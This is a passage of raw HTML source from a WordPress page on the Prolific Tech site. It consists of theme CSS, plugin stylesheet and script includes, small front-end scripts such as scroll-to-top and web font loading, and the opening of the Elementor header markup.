.widget{font-size:13px}#side-menu{background-color:rgba(255,255,255,1)}#side-menu,#side-menu .widget{font-size:12px}.site-layout-boxed #mid{}.theme-borders div{}.lg-backdrop{}.lg-toolbar,.lg-sub-html .customHtml h4,.lg-sub-html .customHtml .description,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon:hover,.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{}#lg-counter,.lg-sub-html,.customHtml > h4{}.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{}.lg-outer .lg-thumb-item{}.lg-outer .lg-thumb-item:hover{}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-title,.widget .title{color:rgba(50,50,50,1);font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;font-weight:bold;text-transform:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.post .post-title a:hover,.post a.post-title:hover{color:rgba(100,100,100,1)}input[type="submit"],form button,.posts-nav a span,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.products .product-meta .product_name{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}.main-navigation ul li a{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}html,input,select,textarea{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}#header-tools .languages{background-color:rgba(255,255,255,1)}.hamburger i,.hamburger i::before,.hamburger i::after{background-color:rgba(0,0,0,1)}.hamburger.active i,.hamburger.active i::before,.hamburger.active i::after,.hamburger:hover i,.hamburger:hover i::before,.hamburger:hover i::after{background-color:rgba(70,70,70,1)}#header-tools #mobile-menu-opener{}#header-tools #basket-menu-switch{}#header-tools #search-button{}#header-tools #side-menu-switch{}#header-tools #menu-overlay-switch{}#header{background-color:rgba(255,255,255,1);background-image:none}#header:after{display:block}#header:hover{background-color:rgba(255,255,255,1)}.header-type-multi_line .bottom-head{background-color:rgba(255,255,255,1)}.header-horizontal #header .head,.top-bar-container .top-bar{}.head .socials{background-color:#fe911c}.header-lay-two{background-color:#f4f6fd;color:#282828}.home #header:after{background-color:#f4f6fd !important}.#header:after{background-color:#f4f6fd !important}.home #header.header_lay_two_head:after{background-color:#f4f6fd !important}#header.header_lay_two_head:after{background-color:#f4f6fd !important}.title{font-size:42px;;	font-family:Poppins,sans-serif;;	color:#282828;;	letter-spacing:normal;;	word-spacing:normal;}.slidedesc{font-size:18px;;	font-family:Poppins,sans-serif;;	color:#282828;;	letter-spacing:normal;;	word-spacing:normal;}.slidebtn a{font-family:Poppins,sans-serif;;		font-size:18px;;	color:#ffffff;;	background-color:#fe911c;;	letter-spacing:normal;;	word-spacing:normal;}.slidebtn a:hover{color:#282828;;	background-color:#fd4c1c;}.nivo-controlNav a{background-color:#003de4;}.nivo-controlNav a.active{background-color:#fd4c1c;}.nivo-control.active:before{border-color:#fd4c1c;}a.logo{color:rgba(34,34,34,1);font-size:22px;font-weight:bold;font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;padding-top:30px;padding-bottom:20px;background-image:url(https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png)}a.logo img{}a.normal-logo{background-image:url(https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png)}a.logo:hover{color:rgba(34,34,34,1)}a.logo.image-logo{opacity:1.00}a.logo.image-logo:hover{opacity:1.00;}.header-horizontal .logo-container{}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{}.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{width:70%}.header-variant-one_line_centered .socials-cell,.header-variant-one_line_centered .tools-cell{width:15%}.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}.header-variant-one_line_centered .logo-container.shield{padding-left:0;padding-right:0}.header-variant-one_line_centered .logo-container .scaling-svg-container path{}@media only screen and (max-width:1024px){a.logo{padding-top:15px;padding-bottom:15px}.header-horizontal .logo-container{}	.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{}	.header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.mobile-menu-open .header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{}	.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}}.main-navigation ul ul li a:hover,.main-navigation ul ul li a:focus{background-color:rgba(40,40,40,1);}.main-navigation ul li a{font-size:16px;font-weight:normal;text-transform:none}.main-navigation ul li a{color:rgba(51,51,51,1)}.main-navigation ul li ul li a{color:rgba(51,51,51,1) !important}.main-navigation ul ul li a:hover,.main-navigation ul ul li a:focus{color:rgba(254,76,28,1) !important}.footer-social .socials a{background-color:#000000 !important}.top-menu i.sub-mark{color:rgba(51,51,51,1)}.sitenav ul li a{color:rgba(51,51,51,1)}.top-menu > li:hover,.top-menu > li.open,.top-menu > li.current-menu-item,.top-menu > li.current-menu-ancestor{background-color:rgba(0,0,0,0);}.main-navigation ul li.current-menu-item a,.main-navigation ul li.current_page_item a{color:rgba(254,76,28,1)}.main-navigation ul li:hover a,.main-navigation ul li a:focus,.main-navigation ul li a:hover{color:rgba(254,76,28,1)}.top-menu li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu i.sub-mark:hover,.top-menu li.open > i.sub-mark{color:rgba(254,76,28,1)}.sitenav ul li a:hover,.sitenav ul li.current-menu-item a,.sitenav ul li.current_page_item a{color:rgba(254,76,28,1) !important}.top-menu.with-effect > li > a span::before,.top-menu.with-effect > li > a span::after,.top-menu.with-effect > li > span.title span::before,.top-menu.with-effect > li > span.title span::after,.top-menu.with-effect > li > a em::before,.top-menu.with-effect > li > a em::after,.top-menu.with-effect > li > span.title em::before,.top-menu.with-effect > li > span.title em::after{background-color:rgba(254,76,28,1)}.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{color:rgba(153,153,153,1);!important}.main-navigation ul ul{background-color:rgba(255,255,255,1);!important}.sitenav ul li ul li a{color:rgba(153,153,153,1);!important}.sitenav ul li a:hover,.sitenav ul li.current-menu-item a,.sitenav ul li.current_page_item a{color:rgba(254,73,92,1);!important}.top-menu .mega-menu > ul > li:hover > span.title,.top-menu .mega-menu > ul > li:hover > a,.top-menu .mega-menu > ul > li.current-menu-item > span.title,.top-menu .mega-menu > ul > li.current-menu-item > a,.top-menu .mega-menu > ul > li.current-menu-ancestor > span.title,.top-menu .mega-menu > ul > li.current-menu-ancestor > a{color:rgba(254,73,92,1);!important}.top-menu li li a,.top-menu li li span.title{color:rgba(153,153,153,1)}.top-menu li li:hover > a,.top-menu li li:hover > span.title,.top-menu li li.menu-parent-item:hover > span.title,.top-menu li li.open > a,.top-menu li li.open > span.title,.top-menu li li.current-menu-item > a,.top-menu li li.current-menu-ancestor > a,.top-menu li li.current-menu-item > span.title,.top-menu li li.current-menu-ancestor > span.title{color:rgba(254,73,92,1);}.top-menu li li i.sub-mark{color:rgba(153,153,153,1)}.top-menu li li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu li li i.sub-mark:hover,.top-menu li li.open > i.sub-mark{color:rgba(254,73,92,1)}@media only screen and (max-width:1024px){.mobile-menu .navigation-bar .menu-container{background-color:rgba(245,245,245,1)}.header-vertical .logo-container .logo{}}@media only screen and (min-width:1025px){.header-vertical .top-menu li a,.header-vertical .top-menu li span.title{}	.header-vertical .top-menu > li.hidden-icon > a,.header-vertical .top-menu > li.hidden-icon > span.title{}}#menu-overlay,#menu-overlay.eff-circle::before{}#menu-overlay ul a{}#menu-overlay ul a:hover{}.close-menu::before,.close-menu::after{}.top-bar-container{border-bottom:none}.top-bar-container a{}.top-bar-container a.current,.top-bar-container a:hover{}.top-bar .part1{}#header.a13-light-variant,#header.a13-light-variant:hover{}#header.a13-light-variant{border-color:}.a13-light-variant .top-bar-container,.header-type-multi_line.a13-light-variant .bottom-head{border-color:}.a13-light-variant #header-tools::before,.a13-light-variant .head .socials::before,.a13-light-variant .top-bar .language-switcher li::before{background-color:}.a13-light-variant.header-type-multi_line .bottom-head{}a.light-logo{}.a13-light-variant a.logo{}.a13-light-variant a.logo:hover{}.a13-light-variant #header-tools .tool,.a13-light-variant #header-tools .tool a{}.a13-light-variant #header-tools .tool:hover,.a13-light-variant #header-tools .tool a:hover,.a13-light-variant #header-tools .tool.highlight,.a13-light-variant #header-tools .tool.active{}.a13-light-variant .tools_button{}.a13-light-variant .tools_button:hover{}.a13-light-variant #header-tools .languages{}.a13-light-variant .hamburger i,.a13-light-variant .hamburger i::before,.a13-light-variant .hamburger i::after{}.a13-light-variant .hamburger.active i,.a13-light-variant .hamburger.active i::before,.a13-light-variant .hamburger.active i::after,.a13-light-variant .hamburger:hover i,.a13-light-variant .hamburger:hover i::before,.a13-light-variant .hamburger:hover i::after{}.a13-light-variant .topbar_tools_button{}.a13-light-variant .topbar_tools_button:hover{}.a13-light-variant .top-bar-container{}.a13-light-variant .top-bar-container .part1 a,.a13-light-variant .top-bar-container .language-switcher a{}.a13-light-variant .top-bar-container .part1 a:hover,.a13-light-variant .top-bar-container .language-switcher a:hover,.a13-light-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-light-variant.mobile-menu .navigation-bar .menu-container{}}#header.a13-dark-variant,#header.a13-dark-variant:hover{}#header.a13-dark-variant{border-color:}.a13-dark-variant .top-bar-container,.header-type-multi_line.a13-dark-variant .bottom-head{border-color:}.a13-dark-variant #header-tools::before,.a13-dark-variant .head .socials::before,.a13-dark-variant .top-bar .language-switcher li::before{background-color:}.a13-dark-variant.header-type-multi_line .bottom-head{}a.dark-logo{}.a13-dark-variant a.logo{}.a13-dark-variant a.logo:hover{}.a13-dark-variant .top-menu > li > a,.a13-dark-variant .top-menu > li > span.title{}.a13-dark-variant .top-menu > li:hover,.a13-dark-variant .top-menu > li.open,.a13-dark-variant .top-menu > li.current-menu-item,.a13-dark-variant .top-menu > li.current-menu-ancestor{}.a13-dark-variant .top-menu > li > a:hover,.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-dark-variant .top-menu > li.open > a,.a13-dark-variant .top-menu > li.open > span.title,.a13-dark-variant .top-menu > li.current-menu-item > a,.a13-dark-variant .top-menu > li.current-menu-ancestor > a,.a13-dark-variant .top-menu > li.current-menu-item > span.title,.a13-dark-variant .top-menu > li.current-menu-ancestor > span.title{}.a13-dark-variant .top-menu > li > i.sub-mark{}.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-dark-variant .top-menu > li > i.sub-mark:hover,.a13-dark-variant .top-menu > li.open > i.sub-mark{}.a13-dark-variant .top-menu.with-effect > li > a span::before,.a13-dark-variant .top-menu.with-effect > li > a span::after,.a13-dark-variant .top-menu.with-effect > li > span.title span::before,.a13-dark-variant .top-menu.with-effect > li > span.title span::after,.a13-dark-variant .top-menu.with-effect > li > a em::before,.a13-dark-variant .top-menu.with-effect > li > a em::after,.a13-dark-variant .top-menu.with-effect > li > span.title em::before,.a13-dark-variant .top-menu.with-effect > li > span.title em::after{background-color:}.a13-dark-variant #header-tools .tool,.a13-dark-variant #header-tools .tool a{}.a13-dark-variant #header-tools .tool:hover,.a13-dark-variant #header-tools .tool a:hover,.a13-dark-variant #header-tools .tool.highlight,.a13-dark-variant #header-tools .tool.active{}.a13-dark-variant .tools_button{}.a13-dark-variant .tools_button:hover{}.a13-dark-variant #header-tools .languages{}.a13-dark-variant .hamburger i,.a13-dark-variant .hamburger i::before,.a13-dark-variant .hamburger i::after{}.a13-dark-variant .hamburger.active i,.a13-dark-variant .hamburger.active i::before,.a13-dark-variant .hamburger.active i::after,.a13-dark-variant .hamburger:hover i,.a13-dark-variant .hamburger:hover i::before,.a13-dark-variant .hamburger:hover i::after{}.a13-dark-variant .top-bar-container{}.a13-dark-variant .top-bar-container .part1 a,.a13-dark-variant .top-bar-container .language-switcher a{}.a13-dark-variant .top-bar-container .part1 a:hover,.a13-dark-variant .top-bar-container .language-switcher a:hover,.a13-dark-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-dark-variant.mobile-menu .navigation-bar .menu-container{}}.a13-sticky-variant.header-type-multi_line .bottom-head{}.sticky-values a.logo{padding-top:25px;padding-bottom:25px}.header-horizontal .sticky-values .logo-container{}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}.a13-sticky-variant a.logo{color:rgba(255,255,255,1)}.a13-sticky-variant a.logo:hover{color:rgba(138,174,243,1)}.a13-sticky-variant .top-menu > li > i.sub-mark{color:rgba(240,240,240,1)}.a13-sticky-variant .top-menu.with-effect > li > a span::before,.a13-sticky-variant .top-menu.with-effect > li > a span::after,.a13-sticky-variant .top-menu.with-effect > li > span.title span::before,.a13-sticky-variant .top-menu.with-effect > li > span.title span::after,.a13-sticky-variant .top-menu.with-effect > li > a em::before,.a13-sticky-variant .top-menu.with-effect > li > a em::after,.a13-sticky-variant .top-menu.with-effect > li > span.title em::before,.a13-sticky-variant .top-menu.with-effect > li > span.title em::after{background-color:rgba(254,76,28,1)}.a13-sticky-variant #header-tools .tool,.a13-sticky-variant #header-tools .tool a{color:rgba(240,240,240,1)}.a13-sticky-variant #header-tools .tool:hover,.a13-sticky-variant #header-tools .tool a:hover,.a13-sticky-variant #header-tools .tool.highlight,.a13-sticky-variant #header-tools .tool.active{color:rgba(254,73,92,1)}.a13-sticky-variant .hamburger i,.a13-sticky-variant .hamburger i::before,.a13-sticky-variant .hamburger i::after{background-color:rgba(240,240,240,1)}.a13-sticky-variant .hamburger.active i,.a13-sticky-variant .hamburger.active i::before,.a13-sticky-variant .hamburger.active i::after,.a13-sticky-variant .hamburger:hover i,.a13-sticky-variant .hamburger:hover i::before,.a13-sticky-variant .hamburger:hover i::after{background-color:rgba(254,73,92,1)}.a13-sticky-variant .tools_button{color:rgba(240,240,240,1);background-color:rgba(0,0,0,0);border-color:rgba(240,240,240,1)}.a13-sticky-variant .tools_button:hover{color:rgba(254,73,92,1);background-color:rgba(0,0,0,0);border-color:rgba(138,174,243,1)}.a13-sticky-variant .top-bar-container{}.a13-sticky-variant .top-bar-container .part1 a,.a13-sticky-variant .top-bar-container .language-switcher a{}.a13-sticky-variant .top-bar-container .part1 a:hover,.a13-sticky-variant .top-bar-container .language-switcher a:hover,.a13-sticky-variant .top-bar-container .language-switcher a.current{}#footer{background-color:#f3f7fc;font-size:16px}#footer .widget,#footer .widget .search-form input[type="search"]{font-size:16px}.foot-items{background-color:#ebf1f8}.foot-items{color:#282828}.foot-items .foot-text a{color:rgba(254,76,28,1)}.foot-items .foot-text a:hover{color:rgba(255,255,255,1)}a.to-top{background-color:rgba(0,0,0,0.1);color:rgba(255,255,255,1);font-size:22px}a.to-top:hover{background-color:rgba(254,73,92,1);color:rgba(255,255,255,1)}input[type="submit"],button[type="submit"]{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1);font-size:13px;font-weight:600;text-transform:none;padding-left:30px;padding-right:30px;-webkit-border-radius:20px;border-radius:20px}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.page .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.page .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.1);padding-top:250px;padding-bottom:250px}.page .title-bar.outside .page-title,.page .title-bar.outside h2{color:#ffffff}.page .title-bar.outside .breadcrumbs,.page .title-bar.outside .breadcrumbs a,.page .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.category-filter.posts-filter{padding-top:0;padding-bottom:0;text-align:center}.category-filter.posts-filter a{font-weight:bold;text-transform:uppercase}.category-filter.posts-filter .selected a,.category-filter.posts-filter a:hover{}.posts-list .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.posts-list .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:210px;padding-bottom:210px}.posts-list .title-bar.outside .page-title,.posts-list .title-bar.outside h2{color:#ffffff}.posts-list .title-bar.outside .breadcrumbs,.posts-list .title-bar.outside .breadcrumbs a,.posts-list .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.single-post .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-post .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.1);padding-top:250px;padding-bottom:250px}.single-post .title-bar.outside .page-title,.single-post .title-bar.outside h2{color:#ffffff}.single-post .title-bar.outside .post-meta,.single-post .title-bar.outside .post-meta a,.single-post .title-bar.outside .post-meta a:hover,.single-post .title-bar.outside .breadcrumbs,.single-post .title-bar.outside .breadcrumbs a,.single-post .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.layout-full #content,.layout-full_fixed #content,.layout-full_padding #content,.layout-parted .content-box,.layout-parted #secondary,.default404 .page-background,body.password-protected .page-background,.posts-list.search-no-results .layout-full #content,.posts-list.search-no-results .layout-full_fixed #content,.posts-list.search-no-results .layout-full_padding #content,.posts-list.search-no-results .layout-parted .content-box,.posts-list .layout-full #secondary,.posts-list .layout-full_fixed #secondary,.posts-list .layout-full_padding #secondary,.bricks-frame .formatter,.posts_horizontal .archive-item,.variant-under .caption{background-color:#f7f7f7}#content{font-size:15px;color:rgba(85,85,85,1)}.real-content > p:first-child{color:rgba(88,88,88,1)}.page-title{font-size:60px}.widget{font-size:16px}.widget h3.title{font-size:20px}@media only screen and (max-width:1024px){#header{background-image:none}}@media only screen and (max-width:768px){.page-title{font-size:32px}}@media print,only screen and (-o-min-device-pixel-ratio:5/4),only screen and (-webkit-min-device-pixel-ratio:1.25),only screen and (min-resolution:120dpi){a.normal-logo{} a.light-logo{} a.dark-logo{}	a.sticky-logo{}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748892797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748892812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-underdog-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/underdog.css?ver=1748892827' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748892826' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/custom.js?ver=6.8.3" id="saturnwp-customscripts-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/assets/js/jquery.nivo.slider.js?ver=1" id="nivoslider-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://prolifictech.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prolifictech.in/wp-json/wp/v2/posts/4410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prolifictech.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prolifictech.in/?p=4410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prolifictech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprolifictech.in%2Faposta-h%25C3%25B3quei-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prolifictech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprolifictech.in%2Faposta-h%25C3%25B3quei-online%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Poppins","Poppins","Poppins","Poppins","Poppins","Poppins","Poppins"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://prolifictech.in/wp-content/themes/saturnwp/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-180x180.png" />
<meta name="msapplication-TileImage" content="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-270x270.png" />
<script></script></head>


<body id="top" class="wp-singular post-template-default single single-post postid-4410 single-format-standard wp-custom-logo wp-theme-saturnwp disableslide ehf-header ehf-footer ehf-template-saturnwp ehf-stylesheet-saturnwp header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>


<a class="skip-link" href="#content">
Skip to content</a>
<div class="whole-layout">
<div id="preloader" class="flash onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="pace-progress"><div class="pace-progress-inner"></div ></div>
		        <div class="pace-activity"></div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://prolifictech.in" title="Prolific Tech" rel="home">Prolific Tech</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="196" class="elementor elementor-196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-42b0a73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b0a73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb864bd" data-id="fb864bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c1aa5 elementor-widget elementor-widget-site-logo" data-id="79c1aa5" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;6&quot;,&quot;right&quot;:&quot;6&quot;,&quot;bottom&quot;:&quot;6&quot;,&quot;left&quot;:&quot;6&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,